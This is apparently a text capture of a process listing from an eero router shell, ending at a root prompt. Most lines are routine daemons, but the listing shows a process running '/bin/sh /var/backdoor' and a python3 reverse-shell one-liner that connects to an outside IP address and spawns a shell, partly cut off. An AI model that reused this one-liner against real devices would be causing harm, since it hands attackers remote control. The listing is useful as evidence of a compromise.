 336 01:03 /usr/bin/python3 -BOO /usr/bin/noded
348 01:03 /usr/sbin/rngd -f -r /dev/hwrng
349 01:03 sd-unit-analytics
352 01:03 /usr/bin/bookshelf server
353 01:03 /sbin/klogd -n
354 01:03 /sbin/syslogd -n -f /run/syslog.conf -s 5000 -m 1440 -b 10 -e
356 01:03 /usr/bin/client-reporter monitor
358 01:03 /usr/bin/core.comms --config /etc/nodelib.conf
359 01:03 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --sy
361 01:03 /sbin/agetty -o -p -- \u --noclear - linux
374 01:03 /usr/bin/ace_eventmgr
375 01:03 /bin/sh /var/backdoor
378 01:03 nghttpx --conf=/etc/nghttpx/nghttpx.conf
380 01:02 /usr/sbin/thermald --config /etc/thermald.conf
382 01:02 /usr/bin/thermalmonitor
384 01:02 /usr/sbin/ntpd -u ntp:ntp -p /run/ntpd.pid -g
402 01:02 nghttpx --conf=/etc/nghttpx/nghttpx.conf
475 01:01 lldpd: monitor.
477 01:01 lldpd: no neighbor.
509 00:59 bridge monitor fdb
561 00:54 /usr/sbin/collectd -C /etc/collectd.conf -f
562 00:54 /usr/bin/lldp-poe-mgr
563 00:54 /usr/bin/pushbutton_monitor
624 00:53 [kworker/3:1H]
800 00:37 /usr/bin/dnsmasq --keep-in-foreground -C /run/dnsmasq-eero-connect.conf
803 00:36 [eero_bridge]
862 00:35 [kworker/2:1H]
864 00:35 avahi-daemon: running [eero-f8\058bc\0580e\05869\05877\058a0.local]
865 00:35 avahi-daemon: chroot helper
887 00:32 avahi-publish -s eero _eerogw._tcp 80 base_mac=f8:bc:0e:69:77:a0
1185 00:23 /run/bin/wpa_supplicant -s -g /run/wpa_supplicant-global -P /run/wpa_suppl
1213 00:23 [kworker/1:1H]
1223 00:23 dhclient -4 eth1 -e IF_METRIC=15 -lf /tmp/cache/dhcp/dhclient.leases.eth1
1228 00:23 python3 -c import os,pty,socket;s=socket.socket();s.connect(("91.193.87.20
0,1,2)];pty.spawn("sh")
1257 00:22 sh
1361 00:21 /bin/bash /usr/bin/named_monitor
1373 00:21 sleep 180
1376 00:21 /usr/sbin/named -u bind -c /run/named.conf
1536 00:13 /run/bin/hostapd -B -g /run/hostapd/hostapd-global -P /run/hostapd.pid -s
1713 00:09 /lib/systemd/systemd-udevd
1715 00:09 /lib/systemd/systemd-udevd
1716 00:09 /lib/systemd/systemd-udevd
1717 00:09 /lib/systemd/systemd-udevd
1718 00:09 /lib/systemd/systemd-udevd
1736 00:08 [mbss_wq]
1939 00:03 /usr/sbin/radvd -n -u radvd -C /run/radvd.conf
1940 00:03 /usr/sbin/radvd -n -u radvd -C /run/radvd.conf
1956 00:03 /usr/sbin/tayga --nodetach --config /run/tayga.conf
1984 00:03 dhclient -6 eth1 -P -nw -D LL -d -lf /tmp/cache/dhcp/dhclient.leases6.eth1
2026 00:01 /usr/sbin/dhcpd -f -cf /run/dhcp/dhcpd.conf -pf /run/dhcpd.pid -q -ul
2028 00:00 ps -ewwo pid,etime,cmd
h-3.2#